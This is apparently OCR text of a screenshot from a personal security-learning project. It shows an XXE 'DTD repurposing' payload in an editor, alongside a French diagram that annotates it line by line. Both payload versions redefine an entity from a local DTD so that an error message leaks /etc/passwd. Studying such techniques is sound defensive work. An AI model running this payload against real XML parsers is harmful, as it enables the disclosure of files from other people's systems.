 File Edit Selection View Go Run Terminal Help
payload.xml
DTD_repurposing > payload.xml
1 <!DOCTYPE message [
2 <!ENTITY % local_dtd SYSTEM "file:///usr/share/yelp/dtd/docbookx.dt
3 <!ENTITY % ISOamso '
4 <!ENTITY &#x25; file SYSTEM "file:///etc/passwd">
5 <!ENTITY &#x25; eval "<!ENTITY &#x26;#x25; error SYSTEM &#x27;file:
6 &#x25;eval;
7 &#x25;error;
8 '>
9 %local_dtd;
10 ]>
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL
zsh - DTD_repurposing
(franso㉿DESKTOP-R9T9N1W)-[~/…/Projets_perso/vod/XXE/DTD_repurposing]
$
7%
38%
10:43
0 0 Spaces: 4 UTF-8 LF XML Snyk Security - Code, Open Source Dependencies, IaC C
Fichier Édition Affichage Aller à Aide
1. XML Declaration
Ceci définit le début
d'une déclaration de type
de document XML.
2. Première entité
Ceci déclare une entité
externe nommée "local_dtd"
qui pointe vers un fichier
DTD externe situé à
"file:///usr/local/app/
schema.dtd" sur le système
de fichiers.
3. Seconde entité
Redéfinit l'entité de
'custom_entity', qui e
le fichier DTD externe
maintenant redéfinie p
XXE basé sur l'erreur
précédemment. Cet expl
déclencher un message
le contenu du fichier
~/payload
<!DOCTYPE foo [
<!ENTITY % local_dtd SYSTEM "file:///usr/local/app/schema.dtd">
<!ENTITY % custom_entity '
<!ENTITY &#x25; file SYSTEM "file:///etc/passwd">
<!ENTITY &#x25; eval "<!ENTITY &#x26;#x25; error SYSTEM &#x27;file:///nonexistent/&
&#x25;eval;
&#x25;error;
'>
%local_dtd;
]>
7. Trriggering l'erreur
L'entité "local_dtd" est utilisée
pour interpréter la DTD externe,
qui inclut la valeur mise à jour de
l'entité "custom_entity". Il en
résulte le message d'erreur
attendu.
6. Eval et error
Elle développe l'entité "eval" définie
précédemment, qui crée l'entité
d'erreur pointant vers un fichier
potentiellement malveillant.
Elle développe ensuite l'entité "error"
définie précédemment, qui déclenche
l'accès au fichier à l'emplacement
spécifié dans l'entité error, ce qui
peut entraîner la divulgation d'un
fichier ou d'autres types d'attaques.
5. Coeur du payload
Elle définit une autre en
"eval", qui comprend une
définition d'entité faisa
l'entité "fichier" créée
Cette définition crée une
entité nommée error qui p
fichier inexistant, l'ent
référencée dans le chemin
crée une erreur entraînan
fichier /etc/passwd.
DTD_Repurposing_FR.png 5848 x 3463 2,5 Mo 24,5%